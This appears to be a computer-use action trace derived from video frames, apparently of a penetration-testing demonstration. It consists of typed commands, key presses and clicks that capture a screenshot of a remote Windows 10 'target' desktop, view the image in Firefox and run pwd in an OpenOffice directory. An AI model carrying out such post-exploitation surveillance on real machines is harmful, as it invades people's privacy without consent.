
- Capture a screenshot of the Windows 10 target's desktop
text(s)

text(creebshot)

key(BackSpace)
text(n)

key(Return)

click(29, 163)

- Load /home/home/waoNrXys.jpeg in Firefox
text(/home/home/waoNrXys.jpeg)

- Run pwd to show the working directory C:\Program Files (x86)\OpenOffice 4\program
text(pwd)

text(p)
